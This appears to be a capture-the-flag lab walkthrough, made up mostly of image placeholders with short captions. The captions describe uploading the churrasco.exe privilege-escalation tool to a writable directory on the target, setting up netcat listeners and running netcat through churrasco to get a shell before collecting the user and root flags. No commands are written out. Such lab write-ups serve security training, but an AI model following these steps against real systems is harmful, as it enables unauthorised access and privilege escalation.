

now lets look for a writeable directory on the victims machine





lets try getting our churrasco.exe file here


lets get our netcat listener here aswell
setting up another listener

now lets run the nc listener using churasso


and boom we have access now lets grab our files

user flag
root flag